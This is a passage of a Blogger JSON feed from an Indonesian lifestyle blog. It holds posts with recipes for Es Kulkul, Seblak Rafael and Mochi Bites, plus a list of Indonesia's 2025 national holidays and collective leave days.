Jajanan ini juga cocok sebagai alternatif camilan sehat, terutama bagi anak-anak, karena bahan utamanya adalah buah-buahan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, jika kamu ingin menghadirkan keceriaan masa lalu atau sekadar mencari ide camilan segar yang mudah dibuat dan disukai semua orang, Es Kulkul adalah jawabannya. Siapkan buah-buahan favoritmu dan lelehkan cokelat, lalu buat kreasi Es Kulkul-mu sendiri di rumah. Selamat mencoba dan semoga nostalgia manis ini membuat harimu lebih ceria!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/2704724818417440008\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resep-es-kulkul-nostalgia-masa-kecil.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2704724818417440008"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2704724818417440008"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resep-es-kulkul-nostalgia-masa-kecil.html","title":"Resep Es Kulkul: Nostalgia Masa Kecil yang Kembali Viral, Segar dan Manisnya Membuat Ketagihan!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFRu-nv1xmxSiBIVH5d7d9XGYbFqyNq1BZdSLYbnBRuOK6Wep4nATGkyZ-mos0MTuyK5rytstczbM5kV8x7pl2EEY4xZpo2vlGSOi8HV2A91RITY_IB9VwJO4knkHCQkOaR_BXEgviWAdi0NpFI8kv2a67eSr9BbJWwLQy5nYooiw887FgbRqlidAmbak\/s72-w400-h245-c\/Resep%20Es%20Kulkul%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4293157788346137644"},"published":{"$t":"2025-09-17T13:48:00.005+07:00"},"updated":{"$t":"2025-09-17T14:08:05.631+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Seblak Rafael: Sensasi Pedas Gila dan Gurihnya Kencur yang Membuat Lidah Bergoyang!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESiapa sangka, sebuah resep seblak sederhana bisa langsung merajai lini masa media sosial dan jadi perbincangan hangat di mana-mana? Ya, kita sedang bicara tentang \u003Cb\u003ESeblak Rafael!\u003C\/b\u003E Sejak kemunculannya, seblak ala Rafael Tan ini langsung viral berkat keunikan bumbunya yang segar, gurih, dan pedasnya nampol. Berbeda dari seblak kuah yang biasa kita jumpai, Seblak Rafael menyajikan kerupuk kenyal berpadu dengan bumbu kencur mentah yang aromatik. Rasanya yang unik dan cara membuatnya yang praktis menjadikan camilan ini favorit banyak orang. Penasaran bagaimana cara membuatnya? Yuk, intip resepnya di bawah ini!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2O0qAS4rM0jLNkLOu0ilMc7SsqvAvgA8Gn8BpMCSoMCWghyKJYkfVwz2YV4EDBxzQsVASJkv4k7MM5hSUxJfPGtO2HMYA4yB9gr4CQKGVt-uv2apKLN7KFiAQPMV7grvtUnb7V-Ze2h8TqSAd5CcFB0fA1UFmV7GRh7cAw1l3p2tfOdYi4SZByx3FNU8\/s2604\/Resep%20Seblak%20Rafael%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Seblak Rafael (www.guntara.com)\" border=\"0\" data-original-height=\"1535\" data-original-width=\"2604\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2O0qAS4rM0jLNkLOu0ilMc7SsqvAvgA8Gn8BpMCSoMCWghyKJYkfVwz2YV4EDBxzQsVASJkv4k7MM5hSUxJfPGtO2HMYA4yB9gr4CQKGVt-uv2apKLN7KFiAQPMV7grvtUnb7V-Ze2h8TqSAd5CcFB0fA1UFmV7GRh7cAw1l3p2tfOdYi4SZByx3FNU8\/w400-h236\/Resep%20Seblak%20Rafael%20www.guntara.com_.jpg\" title=\"Resep Seblak Rafael (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Seblak Rafael\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EBahan-Bahan Seblak Rafael yang Kamu Butuhkan:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Utama:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKerupuk mawar\/kerupuk aci mentah (sekitar 100-150 gram)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMinyak goreng secukupnya untuk menumis\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBumbu Halus (Bumbu Kencur):\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E3-5 siung bawang putih (sesuai selera)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 ruas kencur (sekitar 2-3 cm)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ECabai rawit merah secukupnya (sesuai tingkat kepedasan yang diinginkan)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ECabai merah keriting secukupnya (opsional, untuk warna)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EDaun jeruk (3-5 lembar, buang tulang daunnya)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EGaram secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKaldu bubuk secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EGula pasir secukupnya (sedikit saja, untuk penyeimbang rasa)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah-Langkah Membuat Seblak Rafael yang Viral:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ERebus Kerupuk:\u003C\/b\u003E Didihkan air dalam panci. Masukkan kerupuk dan rebus hingga matang dan kenyal. Penting: jangan terlalu lembek agar teksturnya pas saat dicampur bumbu. Setelah matang, angkat kerupuk, tiriskan, dan sisihkan. Kamu bisa juga mengolesi sedikit minyak agar kerupuk tidak saling menempel.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiapkan Bumbu Halus:\u003C\/b\u003E Haluskan semua bahan bumbu halus: bawang putih, kencur, cabai rawit, cabai merah keriting, daun jeruk, garam, kaldu bubuk, dan sedikit gula. Kamu bisa menggunakan ulekan untuk hasil yang lebih otentik dan aroma yang keluar sempurna. Pastikan daun jeruk ikut terhalus bersama bumbu lainnya.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiram Bumbu dengan Minyak Panas:\u003C\/b\u003E Panaskan minyak goreng dalam jumlah yang cukup (sekitar 3-4 sendok makan) hingga benar-benar panas berasap. Tuangkan minyak panas ini langsung ke atas bumbu halus yang sudah diulek. Hati-hati saat menuang, minyak akan mendesis dan mengeluarkan aroma sedap. Aduk rata bumbu dengan minyak panas hingga harum dan matang.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ECampurkan Kerupuk:\u003C\/b\u003E Masukkan kerupuk yang sudah direbus dan ditiriskan ke dalam wadah berisi bumbu. Aduk rata hingga semua kerupuk terlumuri bumbu dengan sempurna. Cicipi dan koreksi rasa jika perlu.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESajikan:\u003C\/b\u003E Seblak Rafael siap dinikmati selagi hangat! Kamu bisa menambahkan taburan bawang goreng atau irisan daun bawang untuk menambah aroma dan tampilan.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Seblak Rafael Begitu Digemari?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFenomena Seblak Rafael membuktikan bahwa kesederhanaan bisa jadi kunci. Berbeda dari seblak kuah yang kaya isian, Seblak Rafael menonjolkan kekuatan rasa dari bumbu kencur mentah yang disiram minyak panas. Aroma segar kencur yang khas berpadu dengan gurihnya bawang putih dan pedasnya cabai, menciptakan sensasi rasa yang langsung akrab di lidah orang Indonesia. Selain itu, kepraktisan dalam pembuatannya juga menjadi daya tarik utama, cocok untuk camilan cepat di kala iseng atau saat ingin jajanan pedas yang bikin melek.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, jika kamu pencinta seblak atau sekadar ingin mencoba sesuatu yang baru dan viral, Resep Seblak Rafael ini wajib masuk daftar coba-mu. Siapkan kerupuk dan bumbunya, lalu rasakan sendiri sensasi pedas gurih yang bikin ketagihan! Selamat mencoba dan semoga suka!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/4293157788346137644\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resep-seblak-rafael-sensasi-pedas-gila.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4293157788346137644"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4293157788346137644"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resep-seblak-rafael-sensasi-pedas-gila.html","title":"Resep Seblak Rafael: Sensasi Pedas Gila dan Gurihnya Kencur yang Membuat Lidah Bergoyang!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2O0qAS4rM0jLNkLOu0ilMc7SsqvAvgA8Gn8BpMCSoMCWghyKJYkfVwz2YV4EDBxzQsVASJkv4k7MM5hSUxJfPGtO2HMYA4yB9gr4CQKGVt-uv2apKLN7KFiAQPMV7grvtUnb7V-Ze2h8TqSAd5CcFB0fA1UFmV7GRh7cAw1l3p2tfOdYi4SZByx3FNU8\/s72-w400-h236-c\/Resep%20Seblak%20Rafael%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-1279808225492259005"},"published":{"$t":"2025-09-17T13:41:00.002+07:00"},"updated":{"$t":"2025-09-17T14:06:42.751+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Mochi Bites: Camilan Kenyal yang Viral dan Membuat Ketagihan!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPernahkah kamu melihat camilan mungil berbentuk bulat dengan baluran bubuk dan saus cokelat yang menggoda di media sosial? Ya, itu dia \u003Cb\u003EMochi Bites\u003C\/b\u003E, jajanan yang sukses menarik perhatian dan menjadi salah satu camilan paling viral belakangan ini. Mochi Bites menawarkan perpaduan tekstur yang unik: kenyal, lembut, dan sedikit chewy, berpadu sempurna dengan aneka topping manis. Rasanya yang ringan dan porsinya yang pas membuat camilan ini sangat cocok dinikmati kapan saja. Daripada hanya melihat di layar, yuk coba bikin sendiri di rumah! Resep Mochi Bites ini dijamin anti gagal dan bisa jadi ide jualan yang menjanjikan.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Hpys3BXcCj1HZedaDJH4OaiR6nPYckFkC51pHyOq7cNHf3s-6-B9hBMc4K32d-2E1x2IkH26k8VOF2cneLDRpFFkC04OTs_dN4pQ4D31dzrBhWJ0WBhYswARAIxVN4lUVtPAsInPjBi_oxsPbYUJznD7D3MK4Hnor0klaWj9WkQLqSDC-dung1GnOV0\/s1023\/mochi%20bites%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Mochi Bites (www.guntara.com)\" border=\"0\" data-original-height=\"866\" data-original-width=\"1023\" height=\"339\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Hpys3BXcCj1HZedaDJH4OaiR6nPYckFkC51pHyOq7cNHf3s-6-B9hBMc4K32d-2E1x2IkH26k8VOF2cneLDRpFFkC04OTs_dN4pQ4D31dzrBhWJ0WBhYswARAIxVN4lUVtPAsInPjBi_oxsPbYUJznD7D3MK4Hnor0klaWj9WkQLqSDC-dung1GnOV0\/w400-h339\/mochi%20bites%20www.guntara.com_.jpg\" title=\"Resep Mochi Bites (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Mochi Bites\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cb\u003EBahan-Bahan yang Kamu Butuhkan\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E100 gr tepung ketan\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E25 gr tepung maizena\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E20 gr gula pasir\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1\/2 sdt garam\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E180 ml susu cair (kamu bisa ganti dengan santan untuk rasa yang lebih gurih)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 sdm minyak goreng atau margarin cair\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EUntuk Baluran dan Topping:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ETepung maizena sangrai\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ECokelat leleh\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EBubuk matcha\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ESelai stroberi\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EBubuk Oreo\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah Mudah Membuat Mochi Bites\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiapkan Adonan:\u003C\/b\u003E Campurkan semua bahan kering (tepung ketan, tepung maizena, gula pasir, dan garam) dalam satu wadah. Aduk hingga rata. Setelah itu, tuang susu cair sedikit demi sedikit sambil terus diaduk sampai adonan tidak ada yang menggumpal. Tambahkan minyak goreng, aduk lagi hingga adonan benar-benar halus dan tercampur sempurna.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EKukus Adonan:\u003C\/b\u003E Saring adonan ke dalam loyang atau wadah tahan panas yang sudah diolesi sedikit minyak agar tidak lengket. Kukus selama kurang lebih 20-25 menit. Pastikan adonan matang dengan ciri teksturnya menjadi padat dan warnanya sedikit transparan.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EUleni Mochi:\u003C\/b\u003E Setelah matang, angkat adonan dan biarkan agak hangat. Pindahkan ke alas kerja yang sudah ditaburi tepung maizena sangrai. Uleni adonan dengan tangan hingga kalis dan permukaannya halus. Menguleni mochi saat masih hangat akan membuatnya lebih kenyal.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBentuk dan Sajikan:\u003C\/b\u003E Potong-potong adonan mochi sesuai selera, bisa berbentuk kotak atau bulat kecil. Balurkan setiap potongan ke dalam tepung maizena sangrai agar tidak saling menempel. Tata mochi di atas piring, lalu beri topping sesuai kreasi kamu. Kamu bisa mencelupkannya ke dalam cokelat leleh, menaburinya dengan bubuk matcha, atau menyajikannya dengan saus kesukaanmu.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Mochi Bites Sangat Populer?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPopularitas Mochi Bites bukan tanpa alasan. Bentuknya yang imut dan ukurannya yang pas membuat camilan ini mudah dinikmati. Teksturnya yang kenyal memberikan sensasi unik saat dikunyah, dan yang paling penting, Mochi Bites bisa dikreasikan dengan berbagai macam topping. Dari cokelat, matcha, hingga saus keju, semua bisa disesuaikan dengan selera. Fleksibilitas ini menjadikannya camilan favorit semua kalangan dan ide bisnis yang menjanjikan karena modalnya yang terjangkau.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, tunggu apa lagi? Segera siapkan bahan-bahannya dan coba resep Mochi Bites ini di dapurmu. Dengan sedikit kreativitas, kamu bisa membuat camilan viral ini jadi kreasi unik milikmu sendiri. Selamat mencoba dan selamat berkreasi!\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/1279808225492259005\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resep-mochi-bites-camilan-kenyal-yang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1279808225492259005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1279808225492259005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resep-mochi-bites-camilan-kenyal-yang.html","title":"Resep Mochi Bites: Camilan Kenyal yang Viral dan Membuat Ketagihan!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Hpys3BXcCj1HZedaDJH4OaiR6nPYckFkC51pHyOq7cNHf3s-6-B9hBMc4K32d-2E1x2IkH26k8VOF2cneLDRpFFkC04OTs_dN4pQ4D31dzrBhWJ0WBhYswARAIxVN4lUVtPAsInPjBi_oxsPbYUJznD7D3MK4Hnor0klaWj9WkQLqSDC-dung1GnOV0\/s72-w400-h339-c\/mochi%20bites%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4459511473799122123"},"published":{"$t":"2025-01-01T09:16:00.002+07:00"},"updated":{"$t":"2025-01-07T16:29:47.398+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Inilah Daftar Lengkap Hari Libur Nasional dan Cuti Bersama Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EPemerintah Indonesia resmi menetapkan 27 libur nasional dan cuti bersama untuk tahun 2025. Ketetapan tersebut tertuang dalam Surat Keputusan Bersama (SKB) antara Menteri Agama, Menteri Ketenagakerjaan, dan Menteri Pendayagunaan Aparatur Negara dan Reformasi Birokrasi (PANRB) Nomor 1017 Tahun 2024, Nomor 2 Tahun 2024 dan Nomor 2 Tahun 2024. Keputusan ini sebagai pedoman bagi masyarakat, kementerian\/lemaga\/instansi, pelaku usaha, pihak swasta dan lainnya untuk merencanakan aktivitas dan programnya di tahun 2025 ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGAMQr8Gy5XhfRfPj4OSk7MExzjUoxzZwb1kxa3dLexEYjcpMkEcu--tEgW6nq3mBsD79RCfYWow99OqCw9ACAw7yAc9_DH1quJcOamGn3k1vHyZ1BXdNCOzsXiVpHhpO6S-iTFCPDgkelnkZGzTTGI6Km1At5gLriPBbwiQW8G-ny6XZxB4CUppi-EFw\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Daftar Hari Libur Nasional dan Cuti Bersama Tahun 2025 (www.guntara.com)\" data-original-height=\"1856\" data-original-width=\"1485\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGAMQr8Gy5XhfRfPj4OSk7MExzjUoxzZwb1kxa3dLexEYjcpMkEcu--tEgW6nq3mBsD79RCfYWow99OqCw9ACAw7yAc9_DH1quJcOamGn3k1vHyZ1BXdNCOzsXiVpHhpO6S-iTFCPDgkelnkZGzTTGI6Km1At5gLriPBbwiQW8G-ny6XZxB4CUppi-EFw=w512-h640\" title=\"Daftar Hari Libur Nasional dan Cuti Bersama Tahun 2025 (sumber gambar: setkab.go.id)\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDaftar Hari Libur Nasional dan Cuti Bersama Tahun 2025 (sumber gambar: setkab.go.id)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003ETerdapat 27 hari libur nasional dan cuti Bersama dengan rincian 17 hari libur nasional dan 10 hari cuti Bersama. Keputusan ini tidak berbeda dengan keputusan pada tahun 2024 yakni sama-sama sebanyak 27 hari libur. Namun jika dibutuhkan di pertengahan tahun bisa terjadi perubahan penambahan cuti bersama pada musim lebaran. Diharapkan dapat berlaku bijak dalam melaksanakan keputusan ini sehingga dapat membawa dampak positif dan keadilan bagi pihak-pihak terkait. Berikut daftar libur nasional dan cuti bersama tahun 2025:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Libur Nasional 2025:\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E1 Januari (Rabu) Tahun Baru 2025 Masehi\u003C\/li\u003E\u003Cli\u003E27 Januari (Senin) Isra Mikraj Nabi Muhammad saw\u003C\/li\u003E\u003Cli\u003E29 Januari (Rabu) Tahun Baru Imlek 2576 Kongzili\u003C\/li\u003E\u003Cli\u003E29 Maret (Sabtu) Hari Suci Nyepi (Tahun Baru Saka 1947)\u003C\/li\u003E\u003Cli\u003E31 Maret-1 April (Senin-Selasa) Idulfitri 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E18 April (Jumat) Wafat Yesus Kristus\u003C\/li\u003E\u003Cli\u003E20 April (Minggu) Kebangkitan Yesus Kristus (Paskah)\u003C\/li\u003E\u003Cli\u003E1 Mei (Kamis) Hari Buruh Internasional\u003C\/li\u003E\u003Cli\u003E12 Mei (Senin) Hari Raya Waisak 2569 BE\u003C\/li\u003E\u003Cli\u003E29 Mei (Kamis) Kenaikan Yesus Kristus\u003C\/li\u003E\u003Cli\u003E1 Juni (Minggu) Hari Lahir Pancasila\u003C\/li\u003E\u003Cli\u003E6 Juni (Jumat) Iduladha 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E27 Juni (Jumat) 1 Muharam Tahun Baru Islam 1447 Hijriah\u003C\/li\u003E\u003Cli\u003E17 Agustus (Minggu) Proklamasi Kemerdekaan\u003C\/li\u003E\u003Cli\u003E5 September (Jumat) Maulid Nabi Muhammad saw\u003C\/li\u003E\u003Cli\u003E25 Desember (Kamis) Kelahiran Yesus Kristus\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Cuti Bersama 2025:\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E28 Januari (Selasa)\u0026nbsp; Tahun Baru Imlek 2576 Kongzili\u003C\/li\u003E\u003Cli\u003E28 Maret (Jumat) Hari Suci Nyepi (Tahun Baru Saka 1947)\u003C\/li\u003E\u003Cli\u003E2, 3, 4, dan 7 April (Rabu, Kamis, Jumat, dan Senin) Idulfitri 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E13 Mei (Selasa) Hari Raya Waisak 2569 BE\u003C\/li\u003E\u003Cli\u003E30 Mei (Jumat) Kenaikan Yesus Kristus\u003C\/li\u003E\u003Cli\u003E9 Juni\u0026nbsp; (Senin) Idul Adha 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E26 Desember (Jumat) Kelahiran Yesus Kristus\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/4459511473799122123\/comments\/default","title":"Posting 